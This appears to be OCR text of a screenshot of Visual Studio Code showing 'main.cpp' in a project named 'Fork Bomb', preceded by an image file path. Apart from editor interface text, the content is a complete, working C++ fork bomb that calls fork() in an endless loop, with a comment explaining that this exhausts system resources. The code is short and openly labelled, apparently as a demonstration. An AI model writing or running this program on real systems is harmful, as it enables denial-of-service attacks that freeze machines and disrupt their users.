 Activities Visual Studio Code Aug 20 14:31
main.cpp - Fork Bomb - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1 main.cpp
main.cpp > main()
1 #include <unistd.h> // Library containing the function fork()
2
3 int main() {
4 while (true) fork(); // This is how it work: we will loop forever and in each loop
we will call fork() to create a new process. This loop will soon incapacitate the
system because it will use all resources
5 return 0;
6 }
0 0 Ln 4, Col 211 Spaces: 4 UTF-8 LF C++ Linux